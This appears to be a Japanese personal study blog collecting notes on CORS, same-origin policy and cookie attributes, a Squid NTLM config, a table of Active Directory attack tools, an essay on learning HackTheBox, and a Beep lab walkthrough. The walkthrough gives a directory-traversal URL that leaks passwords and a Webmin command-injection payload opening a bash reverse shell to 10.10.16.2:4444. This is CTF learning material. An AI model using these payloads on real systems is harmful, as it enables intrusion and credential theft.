CORS(Cross-Origin Resource Sharing)
CORS(Cross-Origin Resource Sharing)の誕生の背景
JavaScriptの活用が進むようになると、同一オリジンポリシーの制限を超えてサイト間のデータのやり取りをしたいというニーズが多くなった。
このためXMLHttpRecuestなどいくつかの局面についてサイトを越えてデータをやり取りできる仕様が作られた。 それがCORS(Cross-Origin Resource Shaaring)
CORSは従来の同一オリジンポリシーに依存するアプリケーションとの互換性を保ちながら、ことなるオリジンとのデータ交換を可能にする。
CORSを使用するには?
Access-Control-Allow-Originが必要である。 情報の提供元である(サーバ側)がHTTPレスポンスヘッダとして出力する必要がある。
Access-Control-Allow-Origin: http://hoge.com
CORSの要件
シンプルなリクエストであること。 以下の要件である。
->メソッドが以下のいずれかを使用していること・
- GET
- HEAD
- Post
->XMLHttpRequestオブジェクトのsetRequestHeaderメソッドで設定するリクエストヘッダは以下に限る。
- Accept
- Accept-Language
- Content-Language
- Content-Type
-> Content-Typeヘッダは以下のいずれかであること
- application/x-www-form-urlencoded
- multipart/form-data
- text/plain
プリフライトリクエスト
クロスオリジンアクセスにおいてシンプルなリクエストの要件を満たされない場合、ブラウザはプリフライトリクエストというHTTPリクエストを送信する。
認証を含むリクエスト
デフォルトではクロスオリジンに対するリクエストには、HTTP認証やクッキーなどの認証に強いられるヘッダーは自動では送られない。
これを用いるには、XMLHttpRecuestのプロパティwithCredentialsをtrueにセットする必要がある。
以下の要件を満たす必要がある。
- XMLHttpRequestオブジェクトのwithCredentialsプロパティをtrueにする。
- responseヘッダとしてAccess-Control-Allow-Credentias:trueで返す。
同一オリジンポリシーの必要性
同一オリジンポリシーの必要性
同一オリジンポリシーを設定することにより、JavaScriptなどのクライアントスクリプトからサイトのをまたがったアクセス(クロスドメイン)を禁止するセキュリティ上の制限である。
これはブラウザのサンドボックスに用意された制限。
同一オリジンである条件
- URLのFQDNが一致していること。 要は「a.hoge.com」と「b.hoge.com」があった時に、「hoge.com」が一致していればいいというわけではなくちゃんと「a.hoge.com」で一致していないといけない。
- プロトコルが一致していること。http⇔httpsではダメでhttp⇔httpもしくはhttps⇔httpsでないとダメ。
- ポート番号が一致していること。
同一オリジンポリシーが設定されていても受動的攻撃は防げない!?
アプリケーション側に脆弱性がある場合受動的攻撃を受ける場合がある。
その代表的な攻撃がXSSである。
クロスドメインのアクセス方法
同一オリジンポリシーのおかげで、クライアントスクリプトからサイトをまたいだアクセスができない。 ただし、例外はある。 以下にできるものとできないものを記載する。
frame要素とiframe要素 クロスドメイン自体のアクセスはできるが、Javascriptによってクロスドメインのドキュメントにアクセスすることが禁じられている。
img要素 img要素のsrc属性はクロスドメインの指定が可能である。 この場合、画像に対するリクエストには画像のあるホストに対するクッキーが使用されるので、罠サイトに「認証の必要な画像」を表示させることも可能。
HTML5のcanvas要素を強いるとJavascriptから画像の中身にアクセスできるが、この場合同一オリジンポリシーおよび、CORSの制約を受ける。なので通常クロスドメインの画像参照が問題になることはない。
- script要素 script要素にsrc属性を指定すると他のサイトからJavaScriptを読み込むことが出来る。
クッキーの属性について
クッキーの各属性について
クッキーの属性には以下の様なものがある。
- Domain : ブラウザーがクッキー値を送信するサーバドメイン
- path :ブラウザーがクッキー値を送信するディレクトリ
- Expires : クッキー値の有効期限。指定しない場合はブラウザの終了まで
- HttpOnly : この属性が指定されたクッキーはJavaScriptからアクセスできない。
このうちセキュリティに重要なのは、Domain、Secure、HttpOnlyの3種となる。
Domain属性について
まず、クッキーはデフォルトでは、クッキーをセットしたサーバにのみ送信される。 セキュリティ上最もこれが安全である。
ただ複数のサーバに送信されるクッキーを設定したい場合がある。 例えば「a.hoge.com」「b.hoge.com」「a.hoge.jp」があるとして クッキーの属性には「Domain=hoge.com」が設定されていたとする。 そうするクッキーが使用されているサーバは、{「a.hoge.com」「b.hoge.com」}の2つとなる。
このDomain属性の設定をしくじると、「セッション固定化攻撃」の影響を受ける。
さらにレンタルサーバなどでドメインを使いまわしている場合注意が必要。 例えば「hoge.example.com」「fuga.example.com」である場合など。
まとめ
- Domain属性とデフォルトの状態を比較すると、デフォルトのままの方が安全であるといえる。
- HTB系のプラットフォームが全て同じ資格情報でアクセスできるのであればDomain属性で使いまわせるということである。 「academy.hackthebox.com」、「lab.hackthebox.com」、「ctf.hackthebox.com」的な感じ。
Secure属性について
これはめっちゃシンプルでHTTPの通信の時はクッキーはサーバへは送られず。HTTPSの通信の時のみサーバに送信される。 Secure属性がついてなければHTTPSの通信かどうかに関係なく常にサーバにクッキーが送られる。
まとめ
- HTTP(暗号化された)通信の時のみサーバへクッキーが送られるので、中間者攻撃などでクッキーが盗まれることはない。
HttpOnly属性について
Javascriptからアクセスできないクッキーにすることが出来る。
クッキーを盗み出す方法としてXSS(クロスサイトスクリプティング)という攻撃を利用していた。
この属性によりXSSでクッキーが盗まれるのを防ぐことが出来る。
まとめ
- XSSによりクッキーの読み取りを防ぐことが出来る。
【Squid】NTLM認証でのADグループのアクセス制御
/etc/squid/squid.conf
# NTLM認証を有効化 auth_param ntlm program /usr/bin/ntlm_auth --helper-protocol=squid-2.5-ntlmssp --DOMAIN=ドメイン名を入力 auth_param ntlm children 100 auth_param ntlm keep_alive on external_acl_type Grupos_AD ttl=10 negative_ttl=10 children-max=100 %LOGIN /usr/lib64/squid/ext_wbinfo_group_acl -d acl 任意の名前を入力 external Grupos_AD ADのグループを入力 acl auth proxy_auth REQUIRED http_access deny !auth http_access deny !上記で入力した任意の名前を入力
以上。
Window Enumeration Tools
Tools
| Tool Name | Description(説明) |
|---|---|
| PowerView/SharpView | ADの状態を把握するためのツール。BloodHoundが行うデータの多くを収集するのに役に立つ。net*コマンドの代わりとして使用できたりもする。 |
| BloodHound | ADの関係を可視化するツール。 |
| SharpHound | ユーザ、グループ、コンピュータ、ACL、GPO、ユーザおよびコンピュータの属性、ユーザセッションなど様々なADのオブジェクトに関する情報をADから収集するツール。BloodHoundに取り込むためのJsonファイルを生成できる。 |
| BloodHound.py | ほとんどのBloodHound収集方法をサポートしている。また、ドメイン委参加していない攻撃ホストから実行ができる。出力は分析のためにBloodHoundに取り込むことが出来る。 |
| Kerbrute | GO言語で書かれたツール。Kerberosの事前認証を使ってActiveDirectoryのアカウントを列挙して、パスワードのブルートフォースを実行する。 |
| Impacket toolkit | ネットワークプロトコルを操作するためのツールコレクション。ActiveDirectoryを列挙して実行するための様々なスクリプトが含まれる。 |
| Responder | Responderは、LLMNR、NBT-NS、MDNSをポイズニングするための専用ツール。 |
| Inveigh.ps1 | ネットワークスプーフィングやポイズニング攻撃を実行するためのPowershellツール |
| C# Inveigh (InveighZero) | InveighのC#バージョンは、ユーザー名やパスワードのハッシュのようなキャプチャされたデータを操作するための半インタラクティブコンソールを備えています。 |
| rpcinfo | RCPプログラムの状態を問い合わせたり、リモートホスト上で利用可能なRCPサービスのリストを列挙したりするために使用する。※権限に注意 |
| rpcclient | リモートRPCサービス経由でADの様々な列挙タスクを実行するのに使用される。 |
| CrackMapExec (CME) | 列挙、攻撃、ポストエクスプロイトツールキット。列挙ヤ収集したデータによる攻撃の実行に役立つ。SMB、WMI、WinRM、MSSQL、ビルドインAD機能とプロトコルを悪用する。| |
| Rubeus | Kerberos Abuse(Kerberosを悪用するための手法の名前)のために作られたC#ツールである。 |
| GetUserSPNs.py | 一般ユーザに紐づくサービスプリンシパル名を検索できる。 |
| ldapsearch | LDAPプロトコルと対話するために組み込みインターフェース。 |
| windapsearch | LDAPクエリを使用してADユーザ、グループ、コンピュータを列挙するツール。か明日たむLDAPクエリを自動化するに便利。 |
| DomainPasswordSpray.ps1 | ドメインユーザに対してパスワードスプレーを行うためのツール。 |
| LAPSToolkit | Powerviewを利用して、MicrosoftのLAPS(Local Administration Password Solution)が導入されているAD環境を監査、攻撃する。 |
| psexec.py | 半対話型シェルの形でPsexecのような機能を提供してくれる。 |
| wmiexec.py | WMI上でのコマンド実行機能を提供する。 |
| Snaffler | アクセス可能なファイル共有があるコンピュータで、Active Directory内の情報(認証情報など)を見つけるのに便利。 |
| setspn.exe) | ADサービスアカウントのService Principal Names(SPN)ディレクトリプロパティの追加、読み取り、変更、削除を行う。 |
| Mimikatz | 多くの機能を実行する。特に、パスザハッシュ攻撃、平文パスワードの抽出、ホスト上のメモリからのKerberosチケットの抽出。 |
| secretsdump.py | ホストからSAMとLSAシークレットをリモートダンプする。 |
| evil-winrm | WinRMプロトコルでホスト上の対話型シェルを提供する。 |
| mssqlclient.py | MSSQLデータベースとやりとりする機能 |
| noPac.py | CVE-2021-42278とCVE-2021-42287を使用して、標準ドメインユーザーからDAになりすます。 |
| rpcdump.py | RPCエンドポイントマッパー。 |
| CVE-2021-1675.py | PythonのPrintnightmare PoC。 |
| ntlmrelayx.py | SMBリレー攻撃を実行する。 |
| PetitPotam.py | MS-EFSRPC EfsRpcOpenFileRaw またはその他の関数を介して、Windows ホストに他のマシンへの認証を強要する CVE-2021-36942 用の PoC ツールです。 |
| gettgtpkinit.py | 証明書やTGTを操作するためのツール。 |
| getnthash.py | このツールは、既存のTGTを使用して、U2Uを使用して現在のユーザーのPACを要求する。 |
| adidnsdump | ドメインからDNSレコードを列挙してダンプするツール。DNSゾーン転送の実行に似ている。 |
| gpp-decrypt | グループポリシーの環境設定ファイルからユーザー名とパスワードを抽出します。 |
| GetNPUsers.py | Impacket ツールキットの一部。ASREPRoasting攻撃を実行し、「Do not require Kerberos preauthentication(Kerberosの事前認証を必要としない)」が設定されているユーザーのAS-REPハッシュをリストアップして取得するために使用される。これらのハッシュを Hashcat などのツールに送り込み、オフラインでパスワード・クラッキングを試みる。 |
| lookupsid.py | SIDブルートフォースツール。 |
| ticketer.py | TGT/TGSチケットの作成・カスタマイズツール。ゴールデンチケットの作成、子から親へのトラストアタックなどに使用できます。 |
| raiseChild.py | Impacketツールキットの一部で、子ドメインから親ドメインへの権限昇格を自動化するツールです。 |
| Active Directory Explorer | Active Directory Explorer(ADエクスプローラ)は、ADビューアおよびエディタです。ADデータベースをナビゲートし、オブジェクトのプロパティや属性を表示するために使用できる。また、オフライン分析用にADデータベースのスナップショットを保存することもできます。AD スナップショットをロードすると、データベースのライブバージョンとして調査できます。また、2 つの AD データベースのスナップショットを比較して、オブジェクト、属性、およびセキュリティ許可の変更を確認するために使用することもできます。 |
| PingCastle | リスクアセスメントと成熟度フレームワーク(AD セキュリティに適合した CMMI に基づく)に基づいて、AD 環境のセキュリティレベルを監査するために使用される。 |
| Group3r | Group3rは、ADグループポリシーオブジェクト(GPO)の監査とセキュリティの設定ミスの発見に役立つ。 |
| ADRecon | 対象となるAD環境からさまざまなデータを抽出するためのツール。データは Microsoft Excel 形式で出力され、サマリー・ビューや分析により、環境の全体的なセキュリティ状態を把握することができる。 |

HTBのEazyレベルが何とか解けるくらいになるまで
▼期間
1年くらいで行けた。(ただし面倒くさい系の問題はかなり苦戦するもしくは、解けないのもある)
▼仕事
私はインフラエンジニアでVMwareのESXiとvCSAの設計構築とWindowsも設計構築、Linuxは構築~運用をしたことがあるレベル。
※基本操作は覚えた位でセキュリティに役立ったかと言われるとそこまで役に立った感はない。
▼生い立ち
初めてセキュリティに触れたのはCpawCTF(多分4年前)だった。
VMの立て方すら知らない状態からのスタートだったので、全部最初は答えを見てた。
基礎を固めようと思い基本情報技術者やCCNAなどを勉強したが3日坊主で終わる。
それからは、黒い砂漠などのオンラインゲームで遊び、勉強は全く持ってやっていなかった。(現場の稼働もかなりやばく疲れていたのもあったが)
ただ今思うと現場で生かせるような勉強方法してなかったため、やる気が起きなかったんだろーなと思う。
そこから黒い砂漠で知り合った女の子(Fカップ少女)と別れ、今後について真剣に考えるきっかけになった。
そこから新卒で入った会社を1年ちょいでやめ、人の会社で代表を務めた。
これも1年くらいで代表を辞任して、自分で会社を立ち上げた。(これが2年前)
で、自分で会社を立ち上げ本格的にセキュリティの勉強を始めた。
▼やったこと
1.TryHackMeをやり始めた。(1日2時間くらい勉強をしていた。)
・TryHackMeでは以下の順番で勉強をした。(多分半年くらい?)
・Complete Beginner
・Jr Penetration Tester
・Web Fundamentals
勉強の方法として効率は悪いと思うがマジで2周か3周した。
ここでの教訓。
1.テキストをやったとしてもHTBが解けるわけではない。(やってよかったとは思ってる、多分やってないと答えを見ながら解いても理解すらできなかったと思うから)
2.紙のノートにメモを取ったり、パソコンでエディタを使ってメモを取っていたが、そんなことをするくらいならCheatSheet作れや。。。馬鹿かお前
2.HTBで問題を解く。
リタイアマシンから説くのがいいと思う。
ちなみに以下のようなものではなく。
こういう問題から説いていこう

以下の様にHTBで設定して一番後ろのページが簡単なBOXになる。
▼心構え
1.セキュリティは忍耐力。
これは問題を忍耐強く解けという意味ではない。
答えを見ながら説いて手法や意図を学ぶことを指している。
もちろん答えを見ずに忍耐力をもって考え続けることも必要だが、1年くらいはの人には逆に効率が悪くなりそうなので答えを見た方がいいと思う。
2.継続こそが正義。
正直勉強をしていて何回も自分の才能のなさを実感して、やめたくなったりイライラしたりしていた。
答えを見ても答え通りにできないときもあったりして。。。本当に心がへし折られる。。。
3.昨日の自分に勝てればそれでいい。
昨日までの自分が理解できないor知らない部分を一つでも理解or知るが出来たらそれでよしとする。
4.休憩
悩んだとき集中できないときは散歩に行く。
▼1年前の自分と今の自分の違い

1年前上記のマシン(私が把握している中でHTBで一番簡単なマシン)すら解けなかったが、1年後やってみたら(どうやって説いたか記憶にない状態)解けた。
他にもいくつかのマシンをやったがちゃんと解けた。
そこでやっと自分の成長に気づきActiveマシンをやったところEasyはすべて解け無事Hackerランクまで行けた。
▼まとめ
半年後に答えを見て説いたマシンを解き直してみるといいと思う。
自分の成長を感じられると思う。
本当に忍耐力とあきらめない気持ちと楽しんでやることが大切だと思う。
▼参考程度に

・CheatSheetとは
以下のようなものを指す。
コマンドのオプションなんて全部覚えてられないw
私はHackMDを使用しているが、CherryTreeを使ってもいいし、メモ帳でもいい。
・モチベーションキープ&学習方法疑問が出たときに使用したもの。
・IPPSecのインタビュー記事
https://www.hackthebox.com/blog/Interview-with-Ippsec
・ペンテスターの生活動画
https://www.youtube.com/watch?v=_NVxgQdA45g
https://www.youtube.com/watch?v=_U3ePBHvfJg&t=3s
https://www.youtube.com/watch?v=VxRX2u0Bk2g&t=196s
・映画
1.持たざるものが全てを奪う。
2.Mr.Robot
http://mrrobot-tv.jp/special/column/
以上
PS.最後まで真面目にこんなのを読むもの好きはいないと思うが、誤字脱字があったら教えてね。(バグバウンティみたいに報奨金は出ません。)
【HTB】Beep(Easy)

大まかに
- Nmap
- Search exploit
- Directory Traversal
- Reverse Shell
Nmap
22/tcp ssh 4.3 25/tcp smtp 80/tcp http 2.2.3 110/tcp pop3 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 111/tcp rpcbind #100000) 143/tcp imap 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 443/tcp ssl/http 2.2.3 878/tcp status #100024) 993/tcp ssl/imap 995/tcp pop3 3306/tcp mysql 4190/tcp sieve 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 4445/tcp upnotifyp? 4559/tcp HylaFAX 4.3.10 5038/tcp Asterisk Call Manager 1.1 10000/tcp http MiniServ 1.570 (Webmin httpd)
▼それぞれのWebアプリ - https://10.10.10.7/ Elastix
- https://10.10.10.7:10000/ webmin
Search Sploit
- Elastix
Elastix - 'page' Cross-Site Scripting | php/webapps/38078.py Elastix - Multiple Cross-Site Scripting Vulne | php/webapps/38544.txt Elastix 2.0.2 - Multiple Cross-Site Scripting | php/webapps/34942.txt Elastix 2.2.0 - 'graph.php' Local File Inclus | php/webapps/37637.pl Elastix 2.x - Blind SQL Injection | php/webapps/36305.txt Elastix < 2.5 - PHP Code Injection | php/webapps/38091.php
https://10.10.10.7/vtigercrm/phprint.php?action=fa&module=ff&lang_crm=../../../../../../etc/elastix.conf%00
▼結果 mysqlrootpwd=jEhdIekWmdjE cyrususerpwd=jEhdIekWmdjE amiadminpwd=jEhdIekWmdjE
- このパスワードを利用してWebminにログインして以下のPayloadを実行
https://10.10.10.7:10000/file/show.cgi/bin/aaabbbcccc%7C/bin/bash%20i%20%3E&%20/dev/tcp/10.10.16.2/4444%200%3E&1%7C
この際に4444でポートリッスン
# nc -lnvp 4444